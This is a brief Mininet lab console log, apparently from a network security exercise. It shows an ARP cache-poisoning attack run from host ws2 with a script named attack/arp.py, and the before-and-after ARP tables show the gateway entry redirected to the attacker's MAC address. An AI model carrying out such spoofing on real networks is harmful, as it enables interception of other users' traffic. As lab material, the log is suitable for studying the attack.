 mininet> ws3 arp -n
Address HWtype HWaddress Flags Mask Iface
10.1.0.1 ether 4e:07:69:99:0f:34 C ws3-eth0
10.1.0.2 ether 3e:20:97:ce:a3:db C ws3-eth0
mininet> ws2 python3 attack/arp.py 10.1.0.3 10.1.0.1
Found target MAC: 72:5d:f6:08:8e:a8
.............^C
Sent 13 packets.
mininet> ws3 arp -n
Address HWtype HWaddress Flags Mask Iface
10.1.0.1 ether 3e:20:97:ce:a3:db C ws3-eth0
10.1.0.2 ether 3e:20:97:ce:a3:db C ws3-eth0